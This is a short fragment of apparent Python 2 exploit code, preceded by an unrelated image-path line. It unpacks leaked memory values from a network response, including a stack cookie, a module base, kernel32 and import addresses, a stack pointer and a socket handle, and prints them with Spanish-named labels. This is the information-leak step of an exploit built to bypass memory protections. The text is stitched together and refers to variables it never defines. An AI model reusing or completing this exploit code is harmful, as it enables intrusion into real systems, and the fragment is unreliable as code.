 dir_sock=struct.unpack('<Q',data[592:600])[0]
dir_addr=struct.unpack('<q',data[616:624])[0]
dir_modulo=base_exe + 0x1000
dir_disable=dir_flag
print "[*]Cookie:%x" % cookie
print "[*]Dir_bf:%x "% dir_modulo
print "[*]Dir_Disable:%x" % dir_disable
print "[*]Dir_unicode_kernel32:%x" % dir_kernel32
print "[*]Dir_Import_Data:%x" % dir_import_data
print "[*]Dir_stack:%x" % dir_stack
print "[*]Socket_cerrar:%x" % cerrar_conexion
print "[*]Socket: %x" % dir_sock
print "[*]Addr:%x"%dir_addr
print "[*]dir_volver_fix:%x "% dir_volver_fix